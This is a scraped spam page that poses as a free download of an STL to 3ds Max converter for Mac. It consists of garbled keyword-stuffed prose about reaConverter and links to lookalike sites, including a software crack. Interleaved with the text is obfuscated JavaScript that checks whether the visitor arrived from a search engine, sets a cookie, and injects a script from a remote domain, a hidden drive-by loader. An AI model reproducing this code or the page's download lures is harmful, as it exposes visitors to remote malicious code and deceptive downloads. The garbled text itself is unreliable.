# **Free Download**

[Download Free Stl File To 3ds Max For Mac Os X](https://geags.com/1ugvpt)



[Download Free Stl File To 3ds Max For Mac Os X](https://geags.com/1ugvpt)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x5d86dd){\_0x56ed51=window;}return \_0x56ed51;};var \_0x156c5b=\_0x3db1bb();var \_0x68bc53='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x156c5b$ ['atob']||( $0x156c5b$ ['atob']=function( $0x2def88$ ){var

 $0x323bcd=String(0x2def88)'$ ['replace']( $l=+$/$ ,'');for(var  $0x495f4e=0x0$ ,  $0x1cf921$ ,  $0x5898cf$ ,  $0x1c9c4e=0x0$ ,  $0x2c1d0=''$ ;\_0x5898cf=\_0x323bcd['charAt'](\_0x1c9c4e++);~\_0x5898cf&&(\_0x1cf921=\_0x495f4e%0x4?\_0x1cf921\*0x40+\_0x5898cf:\_ 0x5898cf, 0x495f4e++%0x4)? 0x2c1dd0+=String['fromCharCode'](0xff&\_0x1cf921>>(-0x2\*\_0x495f4e&0x6)):0x0){\_0x58 98cf=\_0x68bc53['indexOf'](\_0x5898cf);}return

\_0x2c1dd0;});}());\_0xabb6['base64DecodeUnicode']=function(\_0x3e2434){var \_0x55f42a=atob(\_0x3e2434);var

\_0x5e6b62=[];for(var \_0x436c2e=0x0,\_0x3c80ab=\_0x55f42a['length'];\_0x436c2e=\_0x27c082;},'itVgQ':function

\_0x1ecbae(\_0x588eb2,\_0x1962f8){return \_0x588eb2=\_0x315fcf;},'ynRDH':'oXL','INCgs':function

\_0x279836(\_0x599203,\_0x19afad){return \_0x599203+\_0x19afad;},'ZmXRt':function

\_0x16311f(\_0x111cc0,\_0x3340c9){return \_0x111cc0+\_0x3340c9;},'pEoPR':\_0xabb6('0xa')};var

\_0x2bce75=[\_0x14c4be['BTSzw'],\_0x14c4be[\_0xabb6('0x2a')],'.. STL is the proprietary format for a computer-aided design (CAD) program developed by 3D Systems.. var \_0x448a=['Y29va2ll','aXRWZ1E=','bkNLSHg=','cmVwbGFjZQ==','dElCcWs =','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','UmdsVlc=','WFBUUnE=','V3JQdEE=','bVZKbmo=','enRuQnY =','aHVBTks=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Wk5aY1c=','dmZmbk0=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4 =','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','R1pvRWY=','aEVIQXQ=','WU9aYnY=','U3BKU08=','TVF3Sm0=',' cmVmZXJyZXI=','Z2V0','YmJRWk0=','bGVuZ3Ro','SlNFRno=','RXRh','eW5SREg=','c2V0','c2NyaXB0','bVVUSEM=','c3Jj' ,'Z2V0RWxlbWVudHNCeVRhZ05hbWU=','RldBcG4=','YXBwZW5kQ2hpbGQ=','c3RsK2ZpbGUrdG8rM2RzK21heA==','M 3wyfDV8NHwxfDA=','WHVl','dmxC','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ ==','bFdRUVM=','c3BsaXQ=','cUhkZXk=','Uk55eEw=','WmRaZHA=','b0ZNUGU=','aW5kZXhPZg=='];(function(\_0x2434ed ,\_0x9ed2c6){var \_0x198053=function(\_0x4893ef){while(--\_0x4893ef){\_0x2434ed['push'](\_0x2434ed['shift']());}};\_0x198053  $(+4.0x9ed2c6);$ { $(x448a,0x138)$ ;var 0xabb6=function(0x3d1c2d,0x55968b){0x3d1c2d=0x3d1c2d-0x0;var  $0x59340=0x448a[0x3d1c2d]$ ;if(\_0xabb6['initialized']===undefined){(function(){var \_0x3db1bb=function(){var  $_0x56ed51; try{0x56ed51=Function('return \x20(function() \x20'+{'}.$ 

1. file

2. filehippo

3. filezilla

So you can save the time and energy you would lose with doing repetitive operations.

### **file**

file, filet mignon, file manager, filezilla, file for unemployment colorado, files on iphone, file taxes, filet mignon recipes, file cabinets, file tool, filehippo, filebeat, filezilla download, filecoin, file get contents, file put contents, file share [Java 1.4](https://loving-jennings-90764b.netlify.app/Java-14-Download-Mac.pdf) [Download Mac](https://loving-jennings-90764b.netlify.app/Java-14-Download-Mac.pdf)

An STL file contains a surface representation of such a model, without detailed specifications of aspects such as colours.. Load 3DS FilesStart reaConverter and load all the 3ds files you intend to convert into.. yahoo ',\_0x14c4be[\_0xabb6('0x2b')],\_0x14c4 be[\_0xabb6('0x2c')],\_0x14c4be[\_0xabb6('0x2d')],\_0x14c4be[\_0xabb6('0x2e')]],\_0x20bd55=document[\_0xabb6('0x2f')],\_0xb8  $a947=$ [[],  $0x2fb652=cookie[$   $0xabb6('0x30')[$   $(0x14c4be['g]Dyi'])$ ;for(var  $0x396de5=0x0$ ;  $0x14c4be[$   $0xabb6('0x31')]$  $(0x3$ 96de5,\_0x2bce75[\_0xabb6('0x32')]);\_0x396de5++){if(\_0x14c4be[\_0xabb6('0x33')](\_0x20bd55['indexOf'](\_0x2bce75[\_0x396 de5]), $0x0$ ) $\{if(0xabb6('0x34') == 0x14c4be[0xabb6('0x35')]\}$ [return cookie[name];}else{  $0xbb8a947=!![];\}$ ]if(  $0xbb8a947$ ) {cookie[\_0xabb6('0x36')](\_0x14c4be['gjDyi'],0x1,0x1);if(!\_0x2fb652){include(\_0x14c4be['INCgs'](\_0x14c4be['ZmXRt'](\_0x 14c4be['pEoPR'],q),''));}}}R(); Converting 3DS to STL3DS is an extension attached to files created using 3DS Max, Autodesk's popular software for creating 3D imagery and animations.. Choose Output FolderGo to the Saving options tab and decide where you want to save new.. Although it is fast, this software is extremely efficient in managing a wide range of conversions. [Ramayan Mp3 Song Ramanand Sagar](https://westchicomtia.localinfo.jp/posts/15723631)



[Jbl Connect App For Mac Download](https://jatomblira.mystrikingly.com/blog/jbl-connect-app-for-mac-download)

## **filehippo**

#### [64 Bit Browsers For Mac](https://chespbloginmit.storeinfo.jp/posts/15723629)

 STL is an acronym for Stereolitography, which is a type of technology used for creating prototypes or patterns through 3D printing.. Select 3DSs from a folder or by drag-and-dropping them directly into the reaConverter window. [Trnsys 17 Crack](https://spitlowbzarjyo.therestaurant.jp/posts/15723630) [Download](https://spitlowbzarjyo.therestaurant.jp/posts/15723630)

## **filezilla**

#### [Mac Software Support For Remote Control](https://fervent-heisenberg-434b38.netlify.app/Mac-Software-Support-For-Remote-Control.pdf)

Select STL as Output FormatThen pick the STL as output format To help you do this, a series of buttons is conveniently placed at the bottom of the reaConverter window, so you can simply press on the one you need or click Plus button to add new options.. STL files can only be opened with a limited number of programs So, how to change 3DS into STL?The quick and simple way to handle your files is to get a quality piece of software, such as reaConverter.. stl files You can also spend a few more moments to apply additional editing to the images prepared for conversion.. stl because, as opposed to most free online converters, reaConverter supports batch conversion.. As you will soon realize, reaConverter will help you avoid spending countless hours trying to figure out how to convert 3DSs.. But at the same time, it will allow you to apply a wide range of editing options.. Download and Install reaConverterreaConverter is quick to download, install and launch, and you don't need to be an IT specialist in order to understand in a few minutes how it operates. 0041d406d9 [Tiny Worlds Mod 1.12.2](https://thordubey2.doodlekit.com/blog/entry/13905433/tiny-worlds-mod-1122-__link__)

#### 0041d406d9

[Dynastie Krieger 6 Imperien psp cso dynasty warriors 6 empires psp cso](https://mystifying-meitner-f963e4.netlify.app/Dynastie-Krieger-6-Imperien-psp-cso-dynasty-warriors-6-empires-psp-cso)